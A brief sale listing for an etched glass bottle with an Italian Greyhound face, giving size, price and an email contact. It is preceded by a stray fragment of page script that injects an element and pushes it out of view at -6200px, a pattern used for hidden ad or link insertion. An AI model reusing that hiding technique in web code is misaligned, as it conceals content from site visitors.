6d7671e2dae7d03d1087e22') + 1); _q.style.left = '-6200px'; document.write(''); document.getElementById('pzadv').appendChild(_q);



Greyt Face Bottle A clear glass bottle with an interesting crisscross design on the bottom and neck of bottle.
It has a cork and plastic bottle stopper.
An Italian Greyhound face is etched on one side.
10 inches high X 4.75 inches wide.
Price $55.00
Including shipping.
---
---
Please email Judy Longhouse to order.